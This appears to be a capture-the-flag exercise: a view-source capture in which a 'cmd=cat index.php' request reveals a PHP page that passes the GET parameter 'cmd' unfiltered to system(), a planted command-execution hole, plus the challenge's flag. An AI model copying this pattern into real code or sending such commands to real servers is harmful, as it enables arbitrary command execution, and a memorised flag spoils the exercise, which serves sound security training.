 view-source:https://ch42354117841.ch.eng.run/?cmd=cat index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4     <meta charset="UTF-8">
5     <meta http-equiv="X-UA-Compatible" content="IE=edge">
6     <meta name="viewport" content="width=device-width, initial-scale=1.0">
7     <title>My Website</title>
8 </head>
9 <body>
10     <h1> Hurrey! I just created my first website</h1>
11     <form action="" method="GET">
12         <button type="submit" name="btn">System details</button>
13         <br><br>
14     </form>
15 </body>
16 </html>
17
18 <!DOCTYPE html>
19 <html lang="en">
20 <head>
21     <meta charset="UTF-8">
22     <meta http-equiv="X-UA-Compatible" content="IE=edge">
23     <meta name="viewport" content="width=device-width, initial-scale=1.0">
24     <title>My Website</title>
25 </head>
26 <body>
27     <h1> Hurrey! I just created my first website</h1>
28     <form action="" method="GET">
29         <button type="submit" name="btn">System details</button>
30         <br><br>
31     </form>
32 </body>
33 </html>
34
35 <?php
36     putenv("FLAG=VishwaCTF{y0u_f-o-u-n-d_M3}");
37     if(isset($_GET['cmd'])){
38         system($_GET['cmd']);
39     }
40     else {
41         if(isset($_GET['btn'])){
42             echo "<b>System Details: </b>";
43             system("uname -a");
44         }
45     }